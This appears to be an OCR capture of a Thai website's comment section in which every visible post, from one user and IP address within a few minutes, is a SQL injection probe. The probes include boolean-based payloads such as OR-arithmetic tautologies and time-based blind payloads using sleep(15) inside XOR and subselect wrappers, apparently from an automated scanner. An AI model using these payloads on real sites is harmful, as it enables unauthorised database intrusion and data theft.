
ดย: lxbfYeaa IP: 79.137.89.102 9 กุมภาพันธ์ 2568 23:03:31 น.
-1' OR 2+557-557-1=0+0+0+1 --
ดย: lxbfYeaa IP: 79.137.89.102 9 กุมภาพันธ์ 2568 23:03:33 น.
-1' OR 2+136-136-1=0+0+0+1 or 'yhoL21dR'='
ดย: lxbfYeaa IP: 79.137.89.102 9 กุมภาพันธ์ 2568 23:03:36 น.
-1" OR 2+993-993-1=0+0+0+1 --
ดย: lxbfYeaa IP: 79.137.89.102 9 กุมภาพันธ์ 2568 23:03:37 น.
if(now()=sysdate(),sleep(15),0)
ดย: lxbfYeaa IP: 79.137.89.102 9 กุมภาพันธ์ 2568 23:04:23 น.
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
ดย: lxbfYeaa IP: 79.137.89.102 9 กุมภาพันธ์ 2568 23:05:07 น.
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
ดย: lxbfYeaa IP: 79.137.89.102 9 กุมภาพันธ์ 2568 23:05:44 น.
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+